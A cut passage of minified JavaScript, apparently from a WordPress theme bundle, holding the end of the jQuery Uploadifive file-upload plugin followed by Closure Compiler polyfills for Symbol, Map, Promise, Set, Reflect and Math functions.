filename="'+a.name+'"'),i+=n,i+="Content-Type: application/octet-stream"+n+n,i+=e.target.result+n,l.formData)i+="--"+t+n,i+='Content-Disposition: form-data; name="'+key+'"'+n+n,i+=l.formData[key]+n;i+="--"+t+"--"+n,xhr.upload.addEventListener("progress",function(e){s.progress(e,a)},!1),xhr.addEventListener("load",function(e){a.uploading=!1,404==this.status?s.error("404_FILE_NOT_FOUND",a,r):a.xhr.responseText!=wpj_vars.invalid_file_type?s.uploadComplete(e,a,r):s.error(a.xhr.responseText,a,r)},!1);l.uploadScript;"get"==l.method&&c(l.formData).param(),xhr.open(l.method,l.uploadScript,!0),xhr.setRequestHeader("Content-Type","multipart/form-data; boundary="+t),"function"==typeof l.onUploadFile&&l.onUploadFile.call(o,a),xhr.sendAsBinary(i)},t.readAsBinaryString(a)}},s.progress=function(e,t){var n;c.inArray("onProgress",l.overrideEvents)<0&&(e.lengthComputable&&(n=Math.round(e.loaded/e.total*100)),t.queueItem.find(".fileinfo").html(" - "+n+"%"),t.queueItem.find(".progress-bar").css("width",n+"%")),"function"==typeof l.onProgress&&l.onProgress.call(o,t,e)},s.error=function(e,t,n){if(c.inArray("onError",l.overrideEvents)<0){switch(e){case"404_FILE_NOT_FOUND":errorMsg=wpj_vars.error_404;break;case"403_FORBIDDEN":errorMsg=wpj_vars.error_403;break;case"FORBIDDEN_FILE_TYPE":errorMsg=wpj_vars.forbidden_file_type;break;case"FILE_SIZE_LIMIT_EXCEEDED":errorMsg=wpj_vars.maximum_file_size_exceeded;break;default:errorMsg=wpj_vars.unknown_error}t.queueItem.addClass("error").find(".fileinfo").html(" - "+errorMsg),t.queueItem.find(".progress").remove()}"function"==typeof l.onError&&l.onError.call(o,e,t),t.skip=!0,"404_FILE_NOT_FOUND"==e?s.uploads.errors++:s.queue.errors++,n&&r.upload.call(o,null,!0)},s.uploadComplete=function(e,t,n){c.inArray("onUploadComplete",l.overrideEvents)<0&&(t.queueItem.find(".progress-bar").css("width","100%"),t.queueItem.find(".fileinfo").html(" - "+wpj_vars.finished),t.queueItem.find(".progress").slideUp(250),t.queueItem.addClass("complete")),"function"==typeof l.onUploadComplete&&l.onUploadComplete.call(o,t,t.xhr.responseText),l.removeCompleted&&setTimeout(function(){r.cancel.call(o,t)},3e3),t.complete=!0,s.uploads.successful++,s.uploads.count++,s.uploads.current--,delete t.xhr,n&&r.upload.call(o,null,!0)},s.queueComplete=function(){"function"==typeof l.onQueueComplete&&l.onQueueComplete.call(o,s.uploads)},!(window.File&&window.FileList&&window.Blob&&(window.FileReader||window.FormData)))return"function"==typeof l.onFallback&&l.onFallback.call(o),!1;l.id="uploadifive-"+o.attr("id"),o.hasClass("show-only-icon-attachment")?o.attr("data-icon")&&1!=o.attr("data-icon")?s.button=c('<div id="'+l.id+'"><i class="'+o.attr("data-icon")+' icon"></i></div>'):s.button=c('<div id="'+l.id+'"><i class="attach icon"></i></div>'):s.button=c('<div id="'+l.id+'" class="ui left labeled icon button uploadifive-button"><i class="attach icon"></i>'+l.buttonText+"</div>"),l.buttonClass&&s.button.addClass(l.buttonClass),s.button.css({height:l.height,"line-height":l.height+"px",overflow:"hidden",position:"relative","text-align":"center",width:l.width}),o.before(s.button).appendTo(s.button).hide(),s.createInput.call(o),l.queueID?s.queueEl=c("#"+l.queueID):(l.queueID=l.id+"-queue",s.queueEl=c('<div id="'+l.queueID+'" class="uploadifive-queue" />'),s.button.after(s.queueEl)),l.dnd&&((e=l.dropTarget?c(l.dropTarget):s.queueEl.get(0)).addEventListener("dragleave",function(e){e.preventDefault(),e.stopPropagation()},!1),e.addEventListener("dragenter",function(e){e.preventDefault(),e.stopPropagation()},!1),e.addEventListener("dragover",function(e){e.preventDefault(),e.stopPropagation()},!1),e.addEventListener("drop",s.drop,!1)),XMLHttpRequest.prototype.sendAsBinary||(XMLHttpRequest.prototype.sendAsBinary=function(e){e=Array.prototype.map.call(e,function(e){return 255&e.charCodeAt(0)}),e=new Uint8Array(e);this.send(e.buffer)}),"function"==typeof l.onInit&&l.onInit.call(o)})},debug:function(){return this.each(function(){console.log(c(this).data("uploadifive"))})},clearQueue:function(){this.each(function(){var e,t=c(this),n=t.data("uploadifive"),a=n.settings;for(e in n.inputs)for(input=n.inputs[e],limit=input.files.length,i=0;i<limit;i++)file=input.files[i],r.cancel.call(t,file);"function"==typeof a.onClearQueue&&a.onClearQueue.call(t,c("#"+n.settings.queueID))})},cancel:function(i,a){this.each(function(){var e=c(this),t=e.data("uploadifive"),n=t.settings;"string"==typeof i&&(isNaN(i)||(fileID="uploadifive-"+c(this).attr("id")+"-file-"+i),i=c("#"+fileID).data("file")),i.skip=!0,t.filesCancelled++,i.uploading&&(t.uploads.current--,i.uploading=!1,i.xhr.abort(),delete i.xhr,r.upload.call(e)),c.inArray("onCancel",n.overrideEvents)<0&&t.removeQueueItem(i,a),"function"==typeof n.onCancel&&n.onCancel.call(e,i)})},upload:function(a,r){this.each(function(){var e,t=c(this),n=t.data("uploadifive"),i=n.settings;a?n.uploadFile.call(t,a):n.uploads.count+n.uploads.current<i.uploadLimit||0==i.uploadLimit?(r||(n.uploads.attempted=0,n.uploads.successsful=0,n.uploads.errors=0,e=n.filesToUpload(),"function"==typeof i.onUpload&&i.onUpload.call(t,e)),c("#"+i.queueID).find(".uploadifive-queue-item").not(".error, .complete").each(function(){return _file=c(this).data("file"),!(n.uploads.current>=i.simUploadLimit&&0!==i.simUploadLimit||n.uploads.current>=i.uploadLimit&&0!==i.uploadLimit||n.uploads.count>=i.uploadLimit&&0!==i.uploadLimit)&&void(i.checkScript?(_file.checking=!0,skipFile=n.checkExists(_file),_file.checking=!1,skipFile||n.uploadFile(_file,!0)):n.uploadFile(_file,!0))}),0==c("#"+i.queueID).find(".uploadifive-queue-item").not(".error, .complete").length&&n.queueComplete()):0==n.uploads.current&&(c.inArray("onError",i.overrideEvents)<0&&0<n.filesToUpload()&&0!=i.uploadLimit&&alert(wpj_vars.maximum_number_of_files_exceeded),"function"==typeof i.onError&&i.onError.call(t,"UPLOAD_LIMIT_EXCEEDED",n.filesToUpload()))})},destroy:function(){this.each(function(){var e=c(this),t=e.data("uploadifive"),n=t.settings;r.clearQueue.call(e),n.queueID||c("#"+n.queueID).remove(),e.siblings("input").remove(),e.show().insertBefore(t.button),t.button.remove(),"function"==typeof n.onDestroy&&n.onDestroy.call(e)})}};c.fn.uploadifive=function(e){return r[e]?r[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void c.error("The method "+e+" does not exist in $.uploadify"):r.init.apply(this,arguments)}}(jQuery),function(){"use strict";function a(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var l="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e};var r=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}(this);function e(e,t){if(t)e:{var n=r;e=e.split(".");for(var i=0;i<e.length-1;i++){var a=e[i];if(!(a in n))break e;n=n[a]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&l(n,e,{configurable:!0,writable:!0,value:t})}}function s(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function c(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:a(e)}}function i(e){if(!(e instanceof Array)){e=c(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}e("Symbol",function(e){function n(e,t){this.g=e,l(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;n.prototype.toString=function(){return this.g};var i="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",a=0;return function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new n(i+(t||"")+"_"+a++,t)}}),e("Symbol.iterator",function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=r[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&l(i.prototype,e,{configurable:!0,writable:!0,value:function(){return s(a(this))}})}return e}),e("Symbol.asyncIterator",function(e){return e||Symbol("Symbol.asyncIterator")});var t,n,o="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t},u=function(){if("undefined"!=typeof Reflect&&Reflect.construct){if(Reflect.construct(e,[],function(){}),new e instanceof e)return Reflect.construct;var i=Reflect.construct;return function(e,t,n){return e=i(e,t),n&&Reflect.setPrototypeOf(e,n.prototype),e}}function e(){}return function(e,t,n){return n=o((n=void 0===n?e:n).prototype||Object.prototype),Function.prototype.apply.call(e,n,t)||n}}();if("function"==typeof Object.setPrototypeOf)t=Object.setPrototypeOf;else{e:{var d={};try{d.__proto__={a:!0},n=d.a;break e}catch(e){}n=!1}t=n?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var p=t;function h(e,t){if(e.prototype=o(t.prototype),e.prototype.constructor=e,p)p(e,t);else for(var n in t){var i;"prototype"!=n&&(Object.defineProperties?(i=Object.getOwnPropertyDescriptor(t,n))&&Object.defineProperty(e,n,i):e[n]=t[n])}e.ma=t.prototype}function f(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function m(e,t,n){if(null==e)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}function _(e,t,n){for(var i=(e=e instanceof String?String(e):e).length,a=0;a<i;a++){var r=e[a];if(t.call(n,r,a,e))return{S:a,X:r}}return{S:-1,X:void 0}}function g(t,n){t instanceof String&&(t+="");var i=0,a=!1,e={next:function(){if(!a&&i<t.length){var e=i++;return{value:n(e,t[e]),done:!1}}return{done:a=!0,value:void 0}}};return e[Symbol.iterator]=function(){return e},e}e("Reflect",function(e){return e||{}}),e("Reflect.construct",function(){return u}),e("Reflect.setPrototypeOf",function(e){return e||(p?function(e,t){try{return p(e,t),!0}catch(e){return!1}}:null)}),e("WeakMap",function(i){function e(e){if(this.g=(s+=Math.random()+1).toString(),e){e=c(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function a(e){var t=typeof e;return"object"==t&&null!==e||"function"==t}function r(e){var t;f(e,o)||(t=new n,l(e,o,{value:t}))}function t(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(i&&Object.seal)try{var e=Object.seal({}),t=Object.seal({}),n=new i([[e,2],[t,3]]);return 2!=n.get(e)||3!=n.get(t)?void 0:(n.delete(e),n.set(t,4),!n.has(e)&&4==n.get(t))}catch(e){return}}())return i;var o="$jscomp_hidden_"+Math.random();t("freeze"),t("preventExtensions"),t("seal");var s=0;return e.prototype.set=function(e,t){if(!a(e))throw Error("Invalid WeakMap key");if(r(e),!f(e,o))throw Error("WeakMap key fail: "+e);return e[o][this.g]=t,this},e.prototype.get=function(e){return a(e)&&f(e,o)?e[o][this.g]:void 0},e.prototype.has=function(e){return a(e)&&f(e,o)&&f(e[o],this.g)},e.prototype.delete=function(e){return!!(a(e)&&f(e,o)&&f(e[o],this.g))&&delete e[o][this.g]},e}),e("Map",function(a){function n(){var e={};return e.A=e.next=e.head=e}function e(e,t){var n=e.g;return s(function(){if(n){for(;n.head!=e.g;)n=n.A;if(n.next!=n.head)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}})}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?r.has(t)?n=r.get(t):(n=""+ ++o,r.set(t,n)):n="p_"+t;var i=e.h[n];if(i&&f(e.h,n))for(e=0;e<i.length;e++){var a=i[e];if(t!=t&&a.key!=a.key||t===a.key)return{id:n,list:i,index:e,u:a}}return{id:n,list:i,index:-1,u:void 0}}function t(e){if(this.h={},this.g=n(),this.size=0,e){e=c(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}if(function(){if(a&&"function"==typeof a&&a.prototype.entries&&"function"==typeof Object.seal)try{var e=Object.seal({x:4}),t=new a(c([[e,"s"]]));if("s"!=t.get(e)||1!=t.size||t.get({x:4})||t.set({x:4},"t")!=t||2!=t.size)return;var n=t.entries(),i=n.next();return i.done||i.value[0]!=e||"s"!=i.value[1]?void 0:!((i=n.next()).done||4!=i.value[0].x||"t"!=i.value[1]||!n.next().done)}catch(e){return}}())return a;var r=new WeakMap;t.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this.h[n.id]=[]),n.u?n.u.value=t:(n.u={next:this.g,A:this.g.A,head:this.g,key:e,value:t},n.list.push(n.u),this.g.A.next=n.u,this.g.A=n.u,this.size++),this},t.prototype.delete=function(e){return!(!(e=i(this,e)).u||!e.list)&&(e.list.splice(e.index,1),e.list.length||delete this.h[e.id],e.u.A.next=e.u.next,e.u.next.A=e.u.A,e.u.head=null,this.size--,!0)},t.prototype.clear=function(){this.h={},this.g=this.g.A=n(),this.size=0},t.prototype.has=function(e){return!!i(this,e).u},t.prototype.get=function(e){return(e=i(this,e).u)&&e.value},t.prototype.entries=function(){return e(this,function(e){return[e.key,e.value]})},t.prototype.keys=function(){return e(this,function(e){return e.key})},t.prototype.values=function(){return e(this,function(e){return e.value})},t.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},t.prototype[Symbol.iterator]=t.prototype.entries;var o=0;return t}),e("String.prototype.endsWith",function(e){return e||function(e,t){var n=m(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return i<=0}}),e("Array.prototype.find",function(e){return e||function(e,t){return _(this,e,t).X}}),e("String.prototype.startsWith",function(e){return e||function(e,t){var n=m(this,e,"startsWith"),i=n.length,a=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var r=0;r<a&&t<i;)if(n[t++]!=e[r++])return!1;return a<=r}}),e("String.prototype.repeat",function(e){return e||function(e){var t=m(this,null,"repeat");if(e<0||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}}),e("Array.prototype.keys",function(e){return e||function(){return g(this,function(e){return e})}}),e("Array.from",function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],a="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof a){e=a.call(e);for(var r=0;!(a=e.next()).done;)i.push(t.call(n,a.value,r++))}else for(a=e.length,r=0;r<a;r++)i.push(t.call(n,e[r],r));return i}}),e("Array.prototype.values",function(e){return e||function(){return g(this,function(e,t){return t})}}),e("String.prototype.trimLeft",function(e){return e||function(){return this.replace(/^[\s\xa0]+/,"")}}),e("String.prototype.trimStart",function(e){return e||String.prototype.trimLeft}),e("Object.setPrototypeOf",function(e){return e||p});var y="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var a in i)f(i,a)&&(e[a]=i[a])}return e};function v(e,t){for(;e;){var n=Reflect.getOwnPropertyDescriptor(e,t);if(n)return n;e=Reflect.getPrototypeOf(e)}}function w(e,t){return e=void 0!==e?String(e):" ",0<t&&e?e.repeat(Math.ceil(t/e.length)).substring(0,t):""}function b(e){return e||Array.prototype.copyWithin}function j(e){return e||Array.prototype.fill}e("Object.assign",function(e){return e||y}),e("Promise",function(e){function o(e){this.g=0,this.i=void 0,this.h=[],this.s=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function t(){this.g=null}function s(t){return t instanceof o?t:new o(function(e){e(t)})}if(e)return e;t.prototype.h=function(e){var t;null==this.g&&(this.g=[],(t=this).i(function(){t.l()})),this.g.push(e)};var n=r.setTimeout;t.prototype.i=function(e){n(e,0)},t.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},t.prototype.j=function(e){this.i(function(){throw e})},o.prototype.j=function(){function e(t){return function(e){i||(i=!0,t.call(n,e))}}var n=this,i=!1;return{resolve:e(this.J),reject:e(this.l)}},o.prototype.J=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof o)this.Y(e);else{switch(typeof e){case"object":var t=null!=e;break;case"function":t=!0;break;default:t=!1}t?this.I(e):this.o(e)}},o.prototype.I=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.Z(t,e):this.o(e)},o.prototype.l=function(e){this.v(2,e)},o.prototype.o=function(e){this.v(1,e)},o.prototype.v=function(e,t){if(0!=this.g)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.g);this.g=e,this.i=t,2===this.g&&this.L(),this.C()},o.prototype.L=function(){var t=this;n(function(){var e;!t.D()||void 0!==(e=r.console)&&e.error(t.i)},1)},o.prototype.D=function(){if(this.s)return!1;var e=r.CustomEvent,t=r.Event,n=r.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=r.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},o.prototype.C=function(){if(null!=this.h){for(var e=0;e<this.h.length;++e)a.h(this.h[e]);this.h=null}};var a=new t;return o.prototype.Y=function(e){var t=this.j();e.K(t.resolve,t.reject)},o.prototype.Z=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},o.prototype.then=function(e,t){function n(t,e){return"function"==typeof t?function(e){try{i(t(e))}catch(e){a(e)}}:e}var i,a,r=new o(function(e,t){i=e,a=t});return this.K(n(e,i),n(t,a)),r},o.prototype.catch=function(e){return this.then(void 0,e)},o.prototype.K=function(e,t){function n(){switch(i.g){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.g)}}var i=this;null==this.h?a.h(n):this.h.push(n),this.s=!0},o.resolve=s,o.reject=function(n){return new o(function(e,t){t(n)})},o.race=function(a){return new o(function(e,t){for(var n=c(a),i=n.next();!i.done;i=n.next())s(i.value).K(e,t)})},o.all=function(e){var t=c(e),r=t.next();return r.done?s([]):new o(function(n,e){for(var i=[],a=0;i.push(void 0),a++,s(r.value).K(function(t){return function(e){i[t]=e,0==--a&&n(i)}}(i.length-1),e),!(r=t.next()).done;);})},o}),e("Object.is",function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}}),e("Array.prototype.includes",function(e){return e||function(e,t){var n=this,i=(n=n instanceof String?String(n):n).length;for((t=t||0)<0&&(t=Math.max(t+i,0));t<i;t++){var a=n[t];if(a===e||Object.is(a,e))return!0}return!1}}),e("String.prototype.includes",function(e){return e||function(e,t){return-1!==m(this,e,"includes").indexOf(e,t||0)}}),e("Array.prototype.copyWithin",function(e){function a(e){return 1/0===(e=Number(e))||-1/0===e?e:0|e}return e||function(e,t,n){var i=this.length;if(e=a(e),t=a(t),n=void 0===n?i:a(n),e=e<0?Math.max(i+e,0):Math.min(e,i),t=t<0?Math.max(i+t,0):Math.min(t,i),n=n<0?Math.max(i+n,0):Math.min(n,i),e<t)for(;t<n;)t in this?this[e++]=this[t++]:(delete this[e++],t++);else for(e+=(n=Math.min(n,i+t-e))-t;t<n;)--n in this?this[--e]=this[n]:delete this[--e];return this}}),e("Array.prototype.entries",function(e){return e||function(){return g(this,function(e,t){return[e,t]})}}),e("Array.prototype.fill",function(e){return e||function(e,t,n){var i=this.length||0;for(t<0&&(t=Math.max(0,i+t)),(null==n||i<n)&&(n=i),(n=Number(n))<0&&(n=Math.max(0,i+n)),t=Number(t||0);t<n;t++)this[t]=e;return this}}),e("Array.prototype.findIndex",function(e){return e||function(e,t){return _(this,e,t).S}}),e("Array.prototype.flat",function(e){return e||function(e){e=void 0===e?1:e;for(var t=[],n=0;n<this.length;n++){var i=this[n];Array.isArray(i)&&0<e?(i=Array.prototype.flat.call(i,e-1),t.push.apply(t,i)):t.push(i)}return t}}),e("Array.prototype.flatMap",function(e){return e||function(e,t){for(var n=[],i=0;i<this.length;i++){var a=e.call(t,this[i],i,this);Array.isArray(a)?n.push.apply(n,a):n.push(a)}return n}}),e("Array.of",function(e){return e||function(e){return Array.from(arguments)}}),e("globalThis",function(e){return e||r}),e("Math.acosh",function(e){return e||function(e){return e=Number(e),Math.log(e+Math.sqrt(e*e-1))}}),e("Math.asinh",function(e){return e||function(e){if(0===(e=Number(e)))return e;var t=Math.log(Math.abs(e)+Math.sqrt(e*e+1));return e<0?-t:t}}),e("Math.log1p",function(e){return e||function(e){if((e=Number(e))<.25&&-.25<e){for(var t=e,n=1,i=e,a=0,r=1;a!=i;)i=(a=i)+(r*=-1)*(t*=e)/++n;return i}return Math.log(1+e)}}),e("Math.atanh",function(e){if(e)return e;var t=Math.log1p;return function(e){return e=Number(e),(t(e)-t(-e))/2}}),e("Math.cbrt",function(e){return e||function(e){if(0===e)return e;e=Number(e);var t=Math.pow(Math.abs(e),1/3);return e<0?-t:t}}),e("Math.clz32",function(e){return e||function(e){if(0===(e=Number(e)>>>0))return 32;var t=0;return 0==(4294901760&e)&&(e<<=16,t+=16),0==(4278190080&e)&&(e<<=8,t+=8),0==(4026531840&e)&&(e<<=4,t+=4),0==(3221225472&e)&&(e<<=2,t+=2),0==(2147483648&e)&&t++,t}}),e("Math.cosh",function(e){if(e)return e;var t=Math.exp;return function(e){return e=Number(e),(t(e)+t(-e))/2}}),e("Math.expm1",function(e){return e||function(e){if((e=Number(e))<.25&&-.25<e){for(var t=e,n=1,i=e,a=0;a!=i;)i=(a=i)+(t*=e/++n);return i}return Math.exp(e)-1}}),e("Math.fround",function(e){if(e)return e;if("function"!=typeof Float32Array)return function(e){return e};var t=new Float32Array(1);return function(e){return t[0]=e,t[0]}}),e("Math.hypot",function(e){return e||function(e){if(arguments.length<2)return arguments.length?Math.abs(e):0;for(var t,n,i=n=0;i<arguments.length;i++)n=Math.max(n,Math.abs(arguments[i]));if(1e100<n||n<1e-100){if(!n)return n;for(i=t=0;i<arguments.length;i++){var a=Number(arguments[i])/n;t+=a*a}return Math.sqrt(t)*n}for(i=t=0;i<arguments.length;i++)t+=(a=Number(arguments[i]))*a;return Math.sqrt(t)}}),e("Math.imul",function(e){return e||function(e,t){var n=65535&(e=Number(e)),i=65535&(t=Number(t));return n*i+((e>>>16&65535)*i+n*(t>>>16&65535)<<16>>>0)|0}}),e("Math.log10",function(e){return e||function(e){return Math.log(e)/Math.LN10}}),e("Math.log2",function(e){return e||function(e){return Math.log(e)/Math.LN2}}),e("Math.sign",function(e){return e||function(e){return 0===(e=Number(e))||isNaN(e)?e:0<e?1:-1}}),e("Math.sinh",function(e){if(e)return e;var t=Math.exp;return function(e){return 0===(e=Number(e))?e:(t(e)-t(-e))/2}}),e("Math.tanh",function(e){return e||function(e){if(0===(e=Number(e)))return e;var t=(1-(t=Math.exp(-2*Math.abs(e))))/(1+t);return e<0?-t:t}}),e("Math.trunc",function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return e<0?-t:t}}),e("Number.EPSILON",function(){return Math.pow(2,-52)}),e("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991}),e("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991}),e("Number.isFinite",function(e){return e||function(e){return"number"==typeof e&&(!isNaN(e)&&1/0!==e&&-1/0!==e)}}),e("Number.isInteger",function(e){return e||function(e){return!!Number.isFinite(e)&&e===Math.floor(e)}}),e("Number.isNaN",function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}}),e("Number.isSafeInteger",function(e){return e||function(e){return Number.isInteger(e)&&Math.abs(e)<=Number.MAX_SAFE_INTEGER}}),e("Number.parseFloat",function(e){return e||parseFloat}),e("Number.parseInt",function(e){return e||parseInt}),e("Object.entries",function(e){return e||function(e){var t,n=[];for(t in e)f(e,t)&&n.push([t,e[t]]);return n}}),e("Object.fromEntries",function(e){return e||function(e){var t={};if(!(Symbol.iterator in e))throw new TypeError(e+" is not iterable");for(var n=(e=e[Symbol.iterator].call(e)).next();!n.done;n=e.next()){if(n=n.value,Object(n)!==n)throw new TypeError("iterable for fromEntries should yield objects");t[n[0]]=n[1]}return t}}),e("Object.getOwnPropertySymbols",function(e){return e||function(){return[]}}),e("Reflect.ownKeys",function(e){return e||function(e){var t=[],n=Object.getOwnPropertyNames(e);e=Object.getOwnPropertySymbols(e);for(var i=0;i<n.length;i++)("jscomp_symbol_"==n[i].substring(0,14)?e:t).push(n[i]);return t.concat(e)}}),e("Object.getOwnPropertyDescriptors",function(e){return e||function(e){for(var t={},n=Reflect.ownKeys(e),i=0;i<n.length;i++)t[n[i]]=Object.getOwnPropertyDescriptor(e,n[i]);return t}}),e("Object.values",function(e){return e||function(e){var t,n=[];for(t in e)f(e,t)&&n.push(e[t]);return n}}),e("Promise.allSettled",function(e){function n(e){return{status:"fulfilled",value:e}}function i(e){return{status:"rejected",reason:e}}return e||function(e){var t=this;return e=Array.from(e,function(e){return t.resolve(e).then(n,i)}),t.all(e)}}),e("Promise.prototype.finally",function(e){return e||function(t){return this.then(function(e){return Promise.resolve(t()).then(function(){return e})},function(e){return Promise.resolve(t()).then(function(){throw e})})}}),e("AggregateError",function(e){function t(e,t){"stack"in(t=Error(t))&&(this.stack=t.stack),this.errors=e,this.message=t.message}return e||(h(t,Error),t.prototype.name="AggregateError",t)}),e("Promise.any",function(e){return e||function(e){return e=e instanceof Array?e:Array.from(e),Promise.all(e.map(function(e){return Promise.resolve(e).then(function(e){throw e},function(e){return e})})).then(function(e){throw new AggregateError(e,"All promises were rejected")},function(e){return e})}}),e("Reflect.apply",function(e){if(e)return e;var i=Function.prototype.apply;return function(e,t,n){return i.call(e,t,n)}}),e("Reflect.defineProperty",function(e){return e||function(e,t,n){try{Object.defineProperty(e,t,n);var i=Object.getOwnPropertyDescriptor(e,t);return!!i&&(i.configurable===(n.configurable||!1)&&i.enumerable===(n.enumerable||!1)&&("value"in i?i.value===n.value&&i.writable===(n.writable||!1):i.get===n.get&&i.set===n.set))}catch(e){return!1}}}),e("Reflect.deleteProperty",function(e){return e||function(e,t){if(!f(e,t))return!0;try{return delete e[t]}catch(e){return!1}}}),e("Reflect.getOwnPropertyDescriptor",function(e){return e||Object.getOwnPropertyDescriptor}),e("Reflect.getPrototypeOf",function(e){return e||Object.getPrototypeOf}),e("Reflect.get",function(e){return e||function(e,t,n){if(arguments.length<=2)return e[t];t=v(e,t);return t?t.get?t.get.call(n):t.value:void 0}}),e("Reflect.has",function(e){return e||function(e,t){return t in e}}),e("Reflect.isExtensible",function(e){return e||("function"==typeof Object.isExtensible?Object.isExtensible:function(){return!0})}),e("Reflect.preventExtensions",function(e){return e||("function"!=typeof Object.preventExtensions?function(){return!1}:function(e){return Object.preventExtensions(e),!Object.isExtensible(e)})}),e("Reflect.set",function(e){return e||function(e,t,n,i){var a=v(e,t);return a?a.set?(a.set.call(3<arguments.length?i:e,n),!0):!(!a.writable||Object.isFrozen(e))&&(e[t]=n,!0):!!Reflect.isExtensible(e)&&(e[t]=n,!0)}}),e("Set",function(a){function e(e){if(this.g=new Map,e){e=c(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(a&&"function"==typeof a&&a.prototype.entries&&"function"==typeof Object.seal)try{var e=Object.seal({x:4}),t=new a(c([e]));if(!t.has(e)||1!=t.size||t.add(e)!=t||1!=t.size||t.add({x:4})!=t||2!=t.size)return;var n=t.entries(),i=n.next();return i.done||i.value[0]!=e||i.value[1]!=e?void 0:!(i=n.next()).done&&i.value[0]!=e&&4==i.value[0].x&&i.value[1]==i.value[0]&&n.next().done}catch(e){return}}()?a:(e.prototype.add=function(e){return this.g.set(e=0===e?0:e,e),this.size=this.g.size,this},e.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},e.prototype.clear=function(){this.g.clear(),this.size=0},e.prototype.has=function(e){return this.g.has(e)},e.prototype.entries=function(){return this.g.entries()},e.prototype.keys=e.prototype.values=function(){return this.g.values()},e.prototype[Symbol.iterator]=e.prototype.values,e.prototype.forEach=function(t,n){var i=this;this.g.forEach(function(e){return t.call(n,e,e,i)})},e)}),e("String.prototype.codePointAt",function(e){return e||function(e){var t=m(this,null,"codePointAt"),n=t.length;if(0<=(e=Number(e)||0)&&e<n){var i=t.charCodeAt(e|=0);return i<55296||56319<i||e+1===n?i:(e=t.charCodeAt(e+1))<56320||57343<e?i:1024*(i-55296)+e+9216}}}),e("String.fromCodePoint",function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(i<0||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);i<=65535?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}}),e("String.prototype.matchAll",function(e){return e||function(e){if(e instanceof RegExp&&!e.global)throw new TypeError("RegExp passed into String.prototype.matchAll() must have global tag.");var t=new RegExp(e,e instanceof RegExp?void 0:"g"),n=this,i=!1,a={next:function(){if(i)return{value:void 0,done:!0};var e=t.exec(n);return 